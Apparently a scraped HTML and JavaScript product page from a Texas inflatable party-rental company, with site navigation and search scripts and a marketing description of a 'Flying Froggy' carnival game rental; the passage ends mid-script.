                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>Flying Froggy Game</h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74048">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/flying_froggy.jpg" alt="Flying Froggy Game" title="Flying Froggy Game" /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74048' name='show_price_pmagic_id_74048' style='display:inline-block'><font class='item_price'>$110.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74048' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74048`).innerHTML; last_item_container_id = `pmagic_id_74048`; document.getElementById(`container_pmagic_id_74048`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74048`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs"></div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">Flying Froggy Game Rental</h1>

<p><span style="font-size:12px;">Inflatable Party Magic LLC is helping you add a level of fun that will fly off the ground at your next party!&nbsp; This game is an excellent test of skill and patience.&nbsp; Flying Froggy will have your party goers trying to fly the froggy right through the target. <span style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: rgb(255, 255, 255); text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">Flying Froggy is a game of skill and downright fun.&nbsp; You use your launching hammer to launch your frog through the hole as accurately as you possibly can. It is a little harder than it looks though. You have to hit your launching pad in just the right place to make it go through the hole.&nbsp; People will become addicted to this game trying to do again and again.&nbsp; This is a game that all ages can safely play.&nbsp; Don&#39;t be surprised if the kids beat you at this game because sometimes kids get it figured out sooner than the adults.&nbsp; It has a rubber mallet so it does not take much strength to hit the launcher and make the froggy jump. Do you have what it takes?</span></span></p>
Flying Froggy is a great addition or main attraction to any backyard party, corporate event, school event, church event, carnival or inside party.&nbsp; Who doesn&#39;t like to test their skill?<br />
&nbsp;
<h3 style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">Add Additional Party Rentals to Your Flying Froggy Order to Complete the Fun:</h3>

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"> Don&#39;t forget the tables, chairs, party games, photo booth, concession machines such as cotton candy, popcorn, and snow cone, etc.&nbsp; Inflatable Party Magic offers everything you need to make your special day a magical success.&nbsp; You can add items or even packages to make your party the best it can possibly be and complete your event rental needs with just a simple click of the button. Backyard games are very relatively low in cost, but high in value to add to your order.&nbsp; Party rental items offer that special event accent to occupy the kids and keep them fully entertained.</p>

<h3 style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">How to Rent Flying Froggy:</h3>

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"> It is simple to reserve online or if you don&#39;t like to book or reserve things online, give us a call and we will be happy to book your party rentals for you.&nbsp; If you choose to book online, you will choose your date and event times, and then simply answer all the questions and pay your deposit to secure your rental quickly and easily online.&nbsp; If you need assistance, we can take your deposit over the phone.<br />
<br />
<span style="font-size: 16px;">We look forward to providing the Party Fun at your next event and helping you to make your event a Magical Success!</span></p>

<p style="color: rgb(34, 34, 34); font-family: Arial, Verdana, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;"> &nbsp;</p>
<br class="Apple-interchange-newline" />
<br />
<br />
<img alt="Flying Froggy Carnival Game Rental" src="//files.sysers.com/cp/upload/pmagic/editor/images/flying%20froggy.jpg" style="width: 50%;" title="Flying Froggy Carnival Game Rental" />
        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Flying Froggy Game";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/flying_froggy.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74048") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74048", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
